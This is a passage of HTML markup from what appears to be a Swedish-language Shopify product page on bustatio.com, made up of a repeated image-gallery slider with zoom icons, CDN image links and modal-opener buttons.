  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240532902163">
    <span class="visually-hidden">
      Öppna mediet 1 i modalfönster
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26121754771731__main-35240532934931" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240532934931">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075566.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240532934931">
    <span class="visually-hidden">
      Öppna mediet 2 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240532967699" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240532967699">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075627.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240532967699">
    <span class="visually-hidden">
      Öppna mediet 3 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533000467" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533000467">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533000467">
    <span class="visually-hidden">
      Öppna mediet 4 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533033235" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533033235">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533033235">
    <span class="visually-hidden">
      Öppna mediet 5 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533066003" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533066003">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075570.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533066003">
    <span class="visually-hidden">
      Öppna mediet 6 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533098771" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533098771">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533098771">
    <span class="visually-hidden">
      Öppna mediet 7 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533131539" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533131539">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087&width=1946"
